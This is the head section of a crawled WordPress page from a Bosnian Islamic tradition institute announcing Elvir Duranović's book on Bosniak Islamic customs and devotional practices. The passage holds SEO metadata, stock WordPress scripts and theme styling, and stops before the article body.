

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/
body_size: 286965
content:
<!DOCTYPE html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.iitb.ba\/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bošnjačko življenje islama - Običaji i pobožne prakse | Institut za islamsku tradiciju Bošnjaka | IITB</title>
	<link rel="canonical" href="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bošnjačko življenje islama - Običaji i pobožne prakse | Institut za islamsku tradiciju Bošnjaka | IITB" />
	<meta property="og:description" content="U izdanju Instituta za islamsku tradiciju Bošnjaka nedavno je objavljena knjiga Bošnjačko življenje islama &#8211; Običaji i pobožne prakse autora dr. Elvira Duranovića." />
	<meta property="og:url" content="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/" />
	<meta property="og:site_name" content="Institut za islamsku tradiciju Bošnjaka | IITB" />
	<meta property="article:publisher" content="https://www.facebook.com/iitb.ba/v2" />
	<meta property="article:published_time" content="2022-02-18T10:51:10+00:00" />
	<meta property="article:modified_time" content="2025-09-30T08:07:36+00:00" />
	<meta property="og:image" content="https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg" />
	<meta property="og:image:width" content="1670" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@INSTITUT_IITB" />
	<meta name="twitter:site" content="@INSTITUT_IITB" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redakcija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#article","isPartOf":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/"},"author":{"name":"Redakcija","@id":"https://www.iitb.ba/#/schema/person/ef3f0e4507d56b5eb5838e315ff3ce92"},"headline":"Bošnjačko življenje islama &#8211; Običaji i pobožne prakse","datePublished":"2022-02-18T10:51:10+00:00","dateModified":"2025-09-30T08:07:36+00:00","mainEntityOfPage":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/"},"wordCount":41,"publisher":{"@id":"https://www.iitb.ba/#organization"},"image":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#primaryimage"},"thumbnailUrl":"https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg","articleSection":["Publikacije"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/","url":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/","name":"Bošnjačko življenje islama - Običaji i pobožne prakse | Institut za islamsku tradiciju Bošnjaka | IITB","isPartOf":{"@id":"https://www.iitb.ba/#website"},"primaryImageOfPage":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#primaryimage"},"image":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#primaryimage"},"thumbnailUrl":"https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg","datePublished":"2022-02-18T10:51:10+00:00","dateModified":"2025-09-30T08:07:36+00:00","breadcrumb":{"@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#primaryimage","url":"https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg","contentUrl":"https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg","width":1670,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iitb.ba/"},{"@type":"ListItem","position":2,"name":"Bošnjačko življenje islama &#8211; Običaji i pobožne prakse"}]},{"@type":"WebSite","@id":"https://www.iitb.ba/#website","url":"https://www.iitb.ba/","name":"Institut za islamsku tradiciju Bošnjaka | IITB","description":"www.iitb.ba","publisher":{"@id":"https://www.iitb.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iitb.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://www.iitb.ba/#organization","name":"Institut za islamsku tradiciju Bošnjaka | www.iitb.ba","url":"https://www.iitb.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.iitb.ba/#/schema/logo/image/","url":"https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png","contentUrl":"https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png","width":520,"height":120,"caption":"Institut za islamsku tradiciju Bošnjaka | www.iitb.ba"},"image":{"@id":"https://www.iitb.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iitb.ba/v2","https://x.com/INSTITUT_IITB"]},{"@type":"Person","@id":"https://www.iitb.ba/#/schema/person/ef3f0e4507d56b5eb5838e315ff3ce92","name":"Redakcija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.iitb.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b257862b31fffdc9db745b31a0932fc19b44cf3991495d7ceb5e804eada1d7c9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b257862b31fffdc9db745b31a0932fc19b44cf3991495d7ceb5e804eada1d7c9?s=96&d=mm&r=g","caption":"Redakcija"},"url":"https://www.iitb.ba/author/redakcija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Institut za islamsku tradiciju Bošnjaka | IITB &raquo; novosti" href="https://www.iitb.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institut za islamsku tradiciju Bošnjaka | IITB &raquo;  novosti o komentarima" href="https://www.iitb.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iitb.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.iitb.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.iitb.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.iitb.ba/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.iitb.ba/wp-content/themes/gillion/css/plugins/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-plugins-css' href='https://www.iitb.ba/wp-content/themes/gillion/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-styles-css' href='https://www.iitb.ba/wp-content/themes/gillion/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-responsive-css' href='https://www.iitb.ba/wp-content/themes/gillion/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
@media (min-width: 1250px) {.container { max-width: 1200px!important;min-width: 1200px!important; width: 1200px!important;}/* Elementor Page Builder */.elementor-section-boxed.elementor-top-section > .elementor-container { width: 1200px;min-width: auto;max-width: 100%; }.elementor-section-boxed.elementor-top-section > .elementor-container .elementor-section > .elementor-container {width: 100%;}} 



body {}#header-navigation .sh-nav-container { background-color: #587761;}.head-slider .slick-next p,.head-slider .slick-next h5,.head-slider .slick-prev p,.head-slider .slick-prev h5,.head-slider .blog-slider-content-icon,.head-slider .slick-cloned,.head-slider .post-categories,.head-slider .post-meta{ display: none;}.head-slider .blog-slider .slick-arrow { display: block !important;}.head-slider .blog-slider-dots .slick-dots { position: relative; max-width: 900px; text-align: center; margin: 0 auto; line-height: 1; top: 30px;}.head-slider .blog-slider-container { padding-left: 80px; padding-right: 80px;}.head-slider .blog-slider-content-details { padding: 0px;}.head-slider .blog-slider-item { border: 1px solid rgb(222, 222, 222);}.head-slider .blog-slider-item::after { top: 50% !important; background: linear-gradient(to bottom, rgba(50,50,50,0) 0%, rgba(16,15,15,0.91) 89%, rgba(16,15,15,0.93) 93%) !important; transition: 0.2s all ease-in-out; opacity: 0.93;}.head-slider .blog-slider-content { padding: 0px 16px 24px 16px;}.head-slider .blog-slider-item h2.post-title { font-size: 28px !important; text-align: center; padding-bottom: 24px;}.head-slider .slick-slide { background-size: contain; background-repeat: no-repeat;}.post-categories-container { display: none;}.sh-categories .post-item .post-cover-container { left: 16px; bottom: 0px; right: 16px;}.sh-categories-style1:not(.sh-categories-style3) .post-item .post-cover-container h2 { font-size: 18px; margin-bottom: 0px;}@media (max-width: 767px) { .head-slider { margin-top: -30px; } .head-slider .vc_column-inner { padding: 0px !important; } .home-about.vc_custom_1739524298819 { padding-left: 0px!important; padding-right: 0px!important; margin-top: -58px; margin-bottom: -45px; } .head-slider .slick-prev, .head-slider .slick-next { bottom: 20px; } .head-slider .slick-prev { margin-left: 20px; } .head-slider .slick-next { margin-right: 20px; } .head-slider .blog-slider-container { padding-left: 20px; padding-right: 20px; } .head-slider .blog-slider-content { padding-bottom: 0px !important; } .head-slider .blog-slider-content-details h2.post-title { padding-bottom: 0px; } .head-slider .blog-slider:not(.blog-slider-style5):not(.blog-slider-style8):not(.blog-slider-style9) .blog-slider-item .blog-slider-content h2 { font-size: 15px !important; font-weight: 600 !important; } .head-slider .slick-slide { background-position: top; } .container { padding-left: 16px !important; padding-right: 16px !important; } }
</style>
<link rel='stylesheet' id='gillion-theme-settings-css' href='https://www.iitb.ba/wp-content/uploads/gillion-dynamic-styles.css?ver=805320635' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.iitb.ba/wp-content/themes/gillion/css/plugins/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='gillion-default-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C400i%2C700%7COpen+Sans%3A300%2C400%2C400i%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRoboto%20Slab:700%7CMontserrat:700&#038;display=swap&#038;ver=1739525341" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRoboto%20Slab:700%7CMontserrat:700&#038;display=swap&#038;ver=1739525341" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRoboto%20Slab:700%7CMontserrat:700&#038;display=swap&#038;ver=1739525341" /></noscript><script type="text/javascript" src="https://www.iitb.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
